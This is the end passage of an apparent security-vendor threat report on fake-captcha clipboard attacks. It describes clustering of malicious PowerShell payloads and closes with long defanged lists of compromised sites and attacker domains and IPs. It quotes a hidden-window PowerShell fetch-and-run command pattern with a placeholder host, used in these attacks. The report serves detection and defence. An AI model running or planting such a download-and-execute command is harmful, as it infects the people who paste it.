or toolkit.
Curious about how this clustering works under the hood?We break down the full methodology, including vectorization, feature scoring, dimensionality reduction, and DBSCAN tuning in Appendix A.
And the results are in:

Each bubble here represents a single clipboard payload, color-coded by its assigned cluster. Gray bubbles are “noise” - outliers that didn’t fit any group. The tighter and denser a cluster, the more consistent and refined that attack logic is.
As an example, let’s look at Cluster 16. Every payload in this cluster used the same clear and consistent PowerShell command pattern:
powershell -w h (irm -useb 'https://<domain>/<uuid>.t') | powershell; "BotGuard: Answer the protector challenge. Ref: <ref-number>"There was no obfuscation or encoding, just a clean fetch-and-run logic, with attacker domains using a uniform structure (.run and .press TLDs and randomized UUIDs).
What made these payloads group together so well wasn’t just their simplicity but also their structural uniformity across many samples. The clustering algorithm identified this consistent pattern-shared syntax, domain format, and lack of obfuscation as strong signals of a tightly coupled set of attacks, likely from the same toolkit or operator.
A more detailed breakdown of this cluster and the features that drove its separation can be found in Appendix A
Other clusters told very different stories. Some relied on heavy obfuscation, others mixed shell environments for cross-platform reach, and a few looked like chaotic one-off experiments. This diversity gave us a clearer window into not just how these attacks are constructed but also how different actors operate, evolve, and sometimes compete.
By clustering payloads based on structural DNA, we’ve shifted from chasing individual alerts to profiling entire campaigns. It allows us to anticipate behavior, map toolkits to threat actors, and block supporting infrastructure at scale.
The fake captcha isn’t just another attack vector; it’s a next-gen mutation. What began as the fake browser update trick has now been outcompeted and effectively replaced by a more contagious variant. By mimicking real user flows and eliminating the need for downloads or obviously malicious payloads, fake captchas became the stealthier, more successful strain, pushing the older tactic into extinction.
We’ve seen how this technique evolved across three dimensions: smarter propagation, more persuasive narratives, and better evasion. But beyond the infection mechanics, we also witnessed an ecosystem shift. Multiple threat actors independently adopting and adapting the method, each refining it to their own playbook.
What emerged wasn’t chaos, but structure: distinct behavioral clusters, shared infrastructure, and clear signs of an underground race to weaponize deception at scale.
Fighting back requires more than signatures. It demands deep behavioral understanding, real-time protection, and proactive intelligence. That’s exactly where we focus at Guardio - tracking these patterns, exposing the actors behind them, and staying ahead of the next mutation that takes hold. Oh, did someone say FileFix?!
This appendix outlines the technical methodology behind our clustering approach, which aimed to group possible threat actors based on the structure of their malicious payloads, specifically, the PowerShell commands deceptively copied to victims’ clipboards. While the visual and behavioral diversity of these attacks can be overwhelming, we hypothesized that consistent operational traits embedded in the payloads would allow us to algorithmically distinguish between different attacker profiles.
Our hypothesis: although Fake Captcha campaigns revolve around a single deceptive trick, the technical fingerprints left behind—command structure, URL characteristics, encoding style, and obfuscation—are sufficiently distinct to identify and cluster different operators or toolkits.
To validate this, we used a clustering approach designed to:
We focused on the command payloads, which represent the moment when a fake captcha page turns really evil. These commands contain critical hints to the attacker's intent, infrastructure, and technique.
To prepare the data for clustering, we extracted structured features from two distinct parts of the payload:
In addition, we normalized volatile components (e.g., UUIDs, timestamps, file hashes) using regex-based masking. This allowed us to emphasize reusable structures and remove attacker-generated noise.
The extracted features were encoded into a machine-readable format:
We then applied DBSCAN (Density-Based Spatial Clustering of Applications with Noise) to the feature matrix. DBSCAN is well-suited for this task because it:
To tune DBSCAN’s sensitivity, we used two classic optimization methods:

Silhouette analysis results showing optimal eps ≈ 1.05 (score: 0.4272), where clusters were cohesive and well-separated.
To visualize the clusters, we applied UMAP (Uniform Manifold Approximation and Projection) to reduce the high-dimensional feature space to 2D. UMAP preserves both local and global relationships, making it ideal for detecting natural grouping boundaries while maintaining semantic distances.

Cluster 16 represents a particularly well-defined attacker profile, distinguished by clean, uniform structures and a lack of obfuscation, possibly signaling confidence in infrastructure evasion rather than payload complexity.
Dominant Technical Features of Cluster 16:
The clustering process, grounded in rigorous feature engineering and unsupervised learning, revealed meaningful segmentation of attacker behaviors. It enabled us to distinguish operational toolkits, infrastructure reuse, and obfuscation styles—even when payloads were simple or encoded.
While these methods are not a silver bullet, they offer a powerful way to:
Fake Captcha Sites / Compromised Websites Delivering Fake Captcha:
1866059[.]eliteeyeview[.]co
2a[.]cryptoarabmoon[.]com
3aasiwins[.]com
4accesso-ai-media[.]fly[.]storage[.]tigris[.]dev
5adpages[.]com
6adesa[.]com
7airscompany[.]com
8aljawab24[.]com
9alperlersocks[.]com
10allnatural[.]mx
11als-news[.]com
12anchorsaway[.]org
13aninakuhinja[.]si
14appmacintosh[.]com
15appmacosx[.]com
16apposx[.]com
17appxmacos[.]com
18attlaw[.]com
19auburndirect[.]com
20autura[.]com
21bad-guest-reviewsid77182[.]com
22badreviewes[.]com
23bflometrocu[.]org
24billiboard[.]com
25binnance-us[.]com
26blacksportsonline[.]com
27brightchamps[.]com
28buckloadphase[.]fly[.]storage[.]tigris[.]dev
29bu[.]unrimedironize[.]shop
30buzzedcompany[.]com
31candy-pdf-convertor[.]world
32candlyphoto[.]com
33candlyplagium[.]com
34canadamotoguide[.]com
35canadas100best[.]com
36cannabispharmacy[.]com
37cartelroasting[.]co
38caymanexplorer[.]com
39cdn-mehj-assets[.]s3[.]pl-waw[.]scw[.]cloud
40check-cllck[.]com
41challengingdisorganization[.]org
42cinepremiere[.]com[.]mx
43clients[.]contology[.]com
44cloudflares[.]mooo[.]com
45code[.]activestate[.]com
46combuktlom[.]fly[.]storage[.]tigris[.]dev
47companybonuses[.]org
48companystarlink[.]com
49conciergemdla[.]com
50confirm-idd787[.]click
51copycode[.]io
52copepsychology[.]com
53crescentdental[.]ca
54cryptoarabmoon[.]com
55cpshr[.]us
56curlynikki[.]com
57cwbchicago[.]com
58datastream-dist[.]s3[.]pl-waw[.]scw[.]cloud
59dcu[.]digital
60deathtotheworld[.]com
61dentalchoice[.]ca
62developer[.]1password[.]com
63dialogteams[.]com
64digitalassetkit[.]net
65diyflyfishing[.]com
66doccsign[.]it[.]com
67drugrehab[.]com
68dronetechplanet[.]com
69drbeast[.]fly[.]storage[.]tigris[.]dev
70dreamlandpublications[.]com
71e56b8aaa[.]s3[.]pl-waw[.]scw[.]cloud
72ednascorner[.]com
73envirochem[.]in
74especialidadesguardiacivil[.]es
75es[.]tradingkings[.]io
76euccompany[.]com
77europeanleathergallery[.]com
78floridaliensearch[.]com
79fundertrading[.]com
80gabsfestival[.]com
81gmkkeycap[.]com
82gogocharters[.]com
83gramophone[.]ca
84greenhills[.]com
85growingplay[.]com
86hearingsolutions[.]ca
87heartcu[.]org
88heritagefh[.]ca
89hereadstruth[.]com
90hipercompany[.]com
91hippobakery[.]com
92holidaysat[.]es
93howchoo[.]com
94howtocookportuguesestuff[.]com
95hy[.]disterrcleanly[.]shop
96ia-robotics[.]com
97iat[.]ac[.]ke
98iclicker[.]com
99imx[.]to
100invisibleppc[.]com
101invisionproperty[.]com[.]au
102jacksonville[.]redcareers[.]com
103jimersonfirm[.]com
104kazarselectric[.]com
105kapilarya[.]com
106khaanabkt[.]fly[.]storage[.]tigris[.]dev
107klasse[.]com[.]es
108lacalle[.]com[.]ar
109lajaunies[.]com
110leaflifecannabis[.]ca
111leocompany[.]org
112libertywastesolutions[.]com
113llamitasspanish[.]com
114livecamrips[.]su
115loyalcompany[.]net
116madeiralovers[.]com
117majesticvalleyarena[.]com
118manhoodjourney[.]org
119market[.]aestheticrecord[.]com
120mastersoftheflames[.]com
121macosxappstore[.]com
122macxapp[.]com
123media-aandeel[.]fly[.]storage[.]tigris[.]dev
124media-serviti[.]fly[.]storage[.]tigris[.]dev
125mediafoxo[.]fly[.]storage[.]tigris[.]dev
126mediolanumhotel[.]com
127meilleur-partage-media[.]fly[.]storage[.]tigris[.]dev
128members[.]porterandcompanyresearch[.]com
129mentalhealth[.]banyantreatmentcenter[.]com
130mentalquiz[.]org
131mercersmarine[.]com
132medi-sharee[.]fly[.]storage[.]tigris[.]dev
133milkywaycompany[.]com
134monar[.]s3[.]pl-waw[.]scw[.]cloud
135motorandwheels[.]com
136mybestfriendvet[.]com
137myrtlebeachgolf[.]com
138myrtlebeachgolfpackages[.]co
139myqr-generator-online[.]com
140myvocabulary[.]com
141nauticus[.]org
142nationalmediaspots[.]com
143nejeets[.]com
144nephrologysyracuse[.]com
145newsly[.]cc
146nomeatathlete[.]com
147norfolkbotanicalgarden[.]org
148notionetwork[.]org
149olivedell[.]com
150onlinemedicalcardpennsylvania[.]com
151org-cdn-cache[.]s3[.]pl-waw[.]scw[.]cloud
152outpagefitroot[.]shop
153pacforum[.]org
154palaceskateboards[.]com
155parkland[.]dental
156partage-de-medias[.]fly[.]storage[.]tigris[.]dev
157pcappbox[.]com
158pcdeputysheriffs[.]com
159peachtreewellnessmh[.]com
160physiciansallianceofconnecticut[.]com
161pilotflighttraining[.]com
162pitajungle[.]com
163pitchforkeconomics[.]com
164plantsforallseasons[.]com
165pornohub[.]shop
166pornohub[.]vip
167pornhubs[.]store
168printablesworksheets[.]net
169privatelondonrheumatologist[.]com
170prosoundgear[.]com
171progressiveptgreenvalley[.]com
172putneydentalcare[.]com[.]au
173qrgen-ai[.]com
174readability[.]fly[.]storage[.]tigris[.]dev
175reviwesguestneed[.]com
176redosier[.]com
177recaptchas[.]top
178reddyice[.]com
179realidwa[.]com
180ridgefieldrecovery[.]com
181righttrailers[.]com
182roaminghere[.]fly[.]storage[.]tigris[.]dev
183rumleytrailers[.]com
184scottmsullivan[.]com
185script[.]google[.]com/macros/s/AKfycbz-SpfTsJ4qc0RlOLcEg6HMU3d5WI5fWEJ0oMiqrrc_9TLqmcLpuvGNuubpMlRaehlQQw/exe 1045&enHash=WasT3nSyWkM6
186seeoldnyc[.]com
187serfcompany[.]com
188servicerb[.]cloud
189sextb[.]net
190shereadstruth[.]com
191shorrock[.]co[.]za
192shopvonhansons[.]com
193skiffyandfanty[.]com softbasepc[.]com
194southerntrailerdepot[.]com
195sparezonekenya[.]co[.]ke
196starcarstn[.]com
197steadfastloyalty[.]com
198storageunits[.]com
199strategicmarketingpartner[.]com
200stuartsemple[.]com
201superior-trailer[.]com
202tampa-recovery[.]com
203technitrad[.]com
204techexpert[.]tips
205temp-mail[.]ink
206teratechcompany[.]com
207texasspineclinic[.]com
208thip[.]media
209thecomicsconnection[.]com
210thefocuscompany[.]org
211theprairiefireflies[.]com
212thorntontownship[.]com
213topcasestudy[.]com
214torontosom[.]ca
215travelopedia[.]sbs
216trees[.]com
217tulsaprocedure[.]com
218usa-trailer[.]com
219usersmanualplatforms19[.]site
220usersmanualplatforms20[.]site
221usersmanualplatforms21[.]site
222vfr-actevate[.]com
223victra[.]com
224velocityrecoveries[.]com
225vivavibe[.]net
226wayneradiology[.]com
227westportjournal[.]com
228wheatonchristian[.]org
229wildwestguns[.]com
230winbuzzer[.]com
231wkvi[.]com
232www-insttacart[.]com
233ymcahouston[.]org
234yellowbrick[.]co
235zq8v2kxd07fjc31r[.]s3[.]pl-waw[.]scw[.]cloud
236asia[.]seduniatravel[.]com
237butlermortgage[.]ca
238candyconverterpdf[.]com
239coldspringdepot[.]com
240manhwatoon[.]me
241menswellnesscenters[.]com
242mccallservice[.]com
243neuething[.]org
244renzullihome[.]com
245stylebyemilyhenderson[.]com
246univiewtechnology[.]com
247urbanministries[.]com
Attacker-controlled Domains/IPs Propagating Malicious Payloads via Shell Commands:
1[.]honis[.]fun
138[.]199[.]156[.]22
138[.]199[.]161[.]141
14[.]217[.]228[.]14
147[.]45[.]45[.]177
159[.]223[.]139[.]207
162[.]55[.]47[.]21
180[.]178[.]189[.]7
181[.]174[.]164[.]117
193[.]36[.]38[.]237
195[.]201[.]221[.]109
212[.]11[.]64[.]215
45[.]135[.]232[.]33
4car[.]org
4x4x[.]ink
67[.]217[.]228
67[.]217[.]228[.]14
88[.]119[.]175[.]52
89[.]147[.]111[.]128
91[.]206[.]178
91[.]206[.]178[.]120
aidetector[.]tools
apioeses[.]icu
appvpn[.]cfd
assets-msn[.]org
beeno[.]online
bernhabd[.]live
betamode[.]app
bitly[.]cx
bkngrvff[.]com
bodyssey1[.]to
bytevista[.]cloud
candy-pdf-convertor[.]world
cmav91bvs00008la9jcr6rbl[.]info
cmb8k1nbj000008l1api07o0n[.]info
cuenten[.]com
cubuj[.]press
cv[.]cbrw[.]ru
cv[.]jyla[.]ru
daltum[.]mx
dashes[.]cc
dialogteams[.]com
dng-microsoftds[.]com
dngmicrosoftds[.]com
doccsign[.]it[.]com
dragonoli[.]com
dragunoli[.]com
dybep[.]fun
e[.]overallwobbly[.]ru
events-datamicrosoft[.]org
eventsdata-microsoft-live[.]com
fepez[.]run
fessoclick[.]com
files[.]catbox[.]moe
gbhjj[.]online
gettsveriff[.]com
gfddx[.]run
glsrvc[.]cloud
gozog[.]run
hastilybakeshop[.]ru
healthcanal[.]net
homeeick[.]com
hvpb1[.]wristsymphony[.]site
hvpb2[.]wristsymphony[.]site
hypertrophyhphied[.]homes
jupiters[.]cc
kingrouder[.]tech
krause[.]la[.]top
kzm1o[.]q-fnw3pr7206ygvdebl59a84i
leocompany[.]org
login-live-microsoft[.]org
loyalcompany[.]net
lubowitl[.]live
lurup[.]press
mastro[.]top
mehig[.]run
mueuler[.]live
nates[.]press
nopaste[.]net
notionetwork[.]org
odyssey1[.]to
organicflowers[.]site
paste[.]gg
peasplecore[.]net
pepjm[.]press
pexab[.]run
platform[.]activestate[.]com
pornhubs[.]store
pornohub[.]shop
pornohub[.]vip
prodlisle[.]com
ps[.]ee[.]io
psee[.]io
qwlpert[.]com
recaptchas[.]top
recommendation-samoa-weights-guyana[.]trycloudflare[.]com
response-settingswin-data-microsoft[.]org
s-t-o-r-e-s[.]com
s1[.]flammablegrunt[.]site
settings-win-data-microsoft[.]live
sm[.]sacab[.]fun
software[.]stytex[.]cloud
solidewi[.]com
sorts-pushed-completely-manuals[.]trycloudflare[.]com
t1[.]figurefaceted[.]ru
t5[.]figurefaceted[.]ru
taken[.]top
tchmitt[.]live
teamsmsg-ns[.]com
telemaneu[.]store
teratechcompany[.]com
totihyo[.]live
vynen[.]icu
wgetfiles[.]com
windows-ds-time[.]live
windowsmsn-cn[.]live
windowsmsncn[.]org
wv-modifications-gras-tension[.]trycloudflare[.]com
wunep[.]icu
xgg[.]lol
xkpdf[.]run
z98123[.]top
